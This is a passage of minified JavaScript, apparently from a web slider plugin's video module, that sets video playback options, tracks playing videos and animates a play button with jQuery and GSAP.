0!==e.poster&&(o.poster=e.poster),o.slideid=t,o.aplay=\"true\"===o.aplay||o.aplay,1===o.bgvideo&&(o.volume=\"mute\"),o.ssec=a(o.start),o.esec=a(o.end),o.pausetimer=void 0===o.pausetimer?\"loopandnoslidestop\"!==o.loopcache:o.pausetimer,o.inColumn=e._incolumn,o.audio=e.audio,(!0===o.loop||\"true\"===o.loop)&&(!0===o.nse||\"true\"===o.nse)&&(o.loop=!1),o},b=function(e,i){if(t[i].playingvideos=void 0===t[i].playingvideos?[]:t[i].playingvideos,t[i].videos[e[0].id].stopAV&&void 0!==t[i].playingvideos&&t[i].playingvideos.length>0)for(var a in t[i].lastplayedvideos=jQuery.extend(!0,[],t[i].playingvideos),t[i].playingvideos)t[i].playingvideos.hasOwnProperty(a)&&t.stopVideo(t[i].playingvideos[a],i);t[i].playingvideos.push(e),t[i].videoIsPlaying=e},y=function(e,i){void 0!==t[i]&&void 0!==t[i]&&void 0!=t[i].playingvideos&&jQuery.inArray(e,t[i].playingvideos)>=0&&t[i].playingvideos.splice(jQuery.inArray(e,t[i].playingvideos),1)},w=function(e,i){if(void 0!==e&&(void 0===i&&(i=0),t.ISM&&!e.bgvideo)){e.playPauseBtnTween&&e.playPauseBtnTween.kill&&e.playPauseBtnTween.kill();var a=t.closestNode(e.video,\"RS-LAYER\"),r=e.controls?1:0,o=e.controls?0:.3;e.controls&&e.poster&&0===i&&(o=0,r=0),a&&(e.playPauseBtnTween=tpGS.gsap.to(a.querySelector(\".tp-video-play-button\"),{duration:o,delay:r,opacity:i}))}};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.video={loaded:!0,version:i},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),jQuery});"}
}});
